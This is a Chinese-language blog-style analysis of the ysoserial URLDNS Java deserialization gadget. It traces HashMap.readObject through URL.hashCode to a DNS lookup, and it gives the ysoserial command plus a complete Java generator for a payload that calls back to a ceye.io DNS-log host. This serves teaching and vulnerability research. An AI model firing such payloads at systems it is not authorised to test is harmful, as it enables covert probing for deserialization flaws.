![]()
前言
URLDNS是ysoserial中比较简单的gadget,可以通过分析其利用链来了解反序列化执行java代码的过程。相较于其他gadget,URLDNS不依赖于第三方类和不限制jdk版本的属性使其成为应用最多的探测Java反序列化命令执行的payload。
示例
使用ysoserial生成URLDNS gadget payload

java -jar ysoserial.jar URLDNS “http://xxxx.ceye.io” > 1.ser
![]()

desEmploy.java readObject()反序列化该字节序列,实现dns解析
![]()
![]()
使用SerializationDumper查看字节序列内容。
STREAM_MAGIC – 0xac ed
STREAM_VERSION – 0x00 05
Contents
TC_OBJECT – 0x73
TC_CLASSDESC – 0x72
className
Length – 17 – 0x00 11
Value – java.util.HashMap – 0x6a6176612e7574696c2e486173684d6170
serialVersionUID – 0x05 07 da c1 c3 16 60 d1
newHandle 0x00 7e 00 00
classDescFlags – 0x03 – SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount – 2 – 0x00 02
Fields
0:
Float – F – 0x46
fieldName
Length – 10 – 0x00 0a
Value – loadFactor – 0x6c6f6164466163746f72
1:
Int – I – 0x49
fieldName
Length – 9 – 0x00 09
Value – threshold – 0x7468726573686f6c64
classAnnotations
TC_ENDBLOCKDATA – 0x78
superClassDesc
TC_NULL – 0x70
newHandle 0x00 7e 00 01
classdata
java.util.HashMap
values
loadFactor
(float)1.06115891E9 – 0x3f 40 00 00
threshold
(int)12 – 0x00 00 00 0c
objectAnnotation
TC_BLOCKDATA – 0x77
Length – 8 – 0x08
Contents – 0x0000001000000001
TC_OBJECT – 0x73
TC_CLASSDESC – 0x72
className
Length – 12 – 0x00 0c
Value – java.net.URL – 0x6a6176612e6e65742e55524c
serialVersionUID – 0x96 25 37 36 1a fc e4 72
newHandle 0x00 7e 00 02
classDescFlags – 0x03 – SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount – 7 – 0x00 07
Fields
0:
Int – I – 0x49
fieldName
Length – 8 – 0x00 08
Value – hashCode – 0x68617368436f6465
1:
Int – I – 0x49
fieldName
Length – 4 – 0x00 04
Value – port – 0x706f7274
2:
Object – L – 0x4c
fieldName
Length – 9 – 0x00 09
Value – authority – 0x617574686f72697479
className1
TC_STRING – 0x74
newHandle 0x00 7e 00 03
Length – 18 – 0x00 12
Value – Ljava/lang/String; – 0x4c6a6176612f6c616e672f537472696e673b
3:
Object – L – 0x4c
fieldName
Length – 4 – 0x00 04
Value – file – 0x66696c65
className1
TC_REFERENCE – 0x71
Handle – 8257539 – 0x00 7e 00 03
4:
Object – L – 0x4c
fieldName
Length – 4 – 0x00 04
Value – host – 0x686f7374
className1
TC_REFERENCE – 0x71
Handle – 8257539 – 0x00 7e 00 03
5:
Object – L – 0x4c
fieldName
Length – 8 – 0x00 08
Value – protocol – 0x70726f746f636f6c
className1
TC_REFERENCE – 0x71
Handle – 8257539 – 0x00 7e 00 03
6:
Object – L – 0x4c
fieldName
Length – 3 – 0x00 03
Value – ref – 0x726566
className1
TC_REFERENCE – 0x71
Handle – 8257539 – 0x00 7e 00 03
classAnnotations
TC_ENDBLOCKDATA – 0x78
superClassDesc
TC_NULL – 0x70
newHandle 0x00 7e 00 04
classdata
java.net.URL
values
hashCode
(int)-1 – 0xff ff ff ff
port
(int)-1 – 0xff ff ff ff
authority
(object)
TC_STRING – 0x74
newHandle 0x00 7e 00 05
Length – 14 – 0x00 0e
Value – m.ceye.io – 0x6963696d77382e636579652e696f
file
(object)
TC_STRING – 0x74
newHandle 0x00 7e 00 06
Length – 0 – 0x00 00
Value – – 0x
host
(object)
TC_REFERENCE – 0x71
Handle – 8257541 – 0x00 7e 00 05
protocol
(object)
TC_STRING – 0x74
newHandle 0x00 7e 00 07
Length – 4 – 0x00 04
Value – http – 0x68747470
ref
(object)
TC_NULL – 0x70
objectAnnotation
TC_ENDBLOCKDATA – 0x78
TC_STRING – 0x74
newHandle 0x00 7e 00 08
Length – 21 – 0x00 15
Value – http://xxx.ceye.io – 0x687474703a2f2f6963696d77382e636579652e696f
TC_ENDBLOCKDATA – 0x78
根据输出结果得出:className,这是一个HashMap对象序列化后的字节序列;classDescFlags为3,表示该类重写了readObject方法;classdata,HashMap中key&value是一个URL对象。
Gadget chains跟进分析
Gadget chains
HashMap.readObjetc()
HashMap.putVal()
HashMap.hash()
URL.hashCode()
URLStreamHandler.hashCode()
URLStreamHandler.getHostAddress()
根据SerializationDumper给出的信息,可以看出该payload的利用需要HashMap.readObject()方法来反序列化。
HashMap.readOject()
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
// Read in the threshold (ignored), loadfactor, and any hidden stuff
s.defaultReadObject();
reinitialize();
if (loadFactor <= 0 || Float.isNaN(loadFactor))
throw new InvalidObjectException(“Illegal load factor: ” +
loadFactor);
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0)
throw new InvalidObjectException(“Illegal mappings count: ” +
mappings);
else if (mappings > 0) { // (if zero, use defaults)
// Size the table using given load factor only if within
// range of 0.25…4.0
float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f);
float fc = (float)mappings / lf + 1.0f;
int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(fc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)fc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it’s the nearest public type to
// what we’re actually creating.
SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({“rawtypes”,”unchecked”})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings(“unchecked”)
K key = (K) s.readObject();
@SuppressWarnings(“unchecked”)
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
putVal(hash(key), key, value, false, false)–>HashMap.hash()
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
key.hashCode()–>URL.hashCode()
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
payload中URL对象hashCode为-1,进入handler.hashCode(this)–>URLStreamHandler.hashCode()
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
InetAddress addr = getHostAddress(u),触发dns请求。
URLDNS Gadget payload构造
上面分析了URLDNS Gadget是如何触发的,逆推就可得出payload的生成方法。
import java.net.URL;
import java.util.HashMap;
public class genURLPoc {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap hashMap = new HashMap<>();
URL url = new URL(“http://xxx.ceye.io”);
hashMap.put(url,123);
}
}

此时url的hashcode为默认值-1,当进行HashMap.put(),时会重新计算hash(key)触发dns请求即生成payload时dnslog就会收到dns请求,会对检查结果产生影响。
![]()
![]()

需要修改默认的hashcode为除-1外的任意值,使生成payload时不触发dns请求。由于hashCode使用private修饰,所以需要反射的方式来修改其值,put进hashMap后再将其修改为-1,完整payload如下。
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class genURLPoc {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
HashMap hashMap = new HashMap<>();
URL url = new URL(“http://xxx.ceye.io”);
//通过反射修改hashCode,
Field f = Class.forName(“java.net.URL”).getDeclaredField(“hashCode”);
f.setAccessible(true);
f.set(url,123);
System.out.println(url.hashCode());
hashMap.put(url,123);
f.set(url,-1);
//序列化hashMap,储存于urldns.ser
try{
FileOutputStream fileOutputStream = new FileOutputStream(“./urldns.ser”);
ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream);
outputStream.writeObject(hashMap);
outputStream.close();
fileOutputStream.close();
}catch(Exception e){
e.printStackTrace();
}
}
}

使用之前实验用的desEmploy.java反序列化urldns.ser,dnslog收到请求。
![]()
![]()










发表评论
您还未登录,请先登录。
登录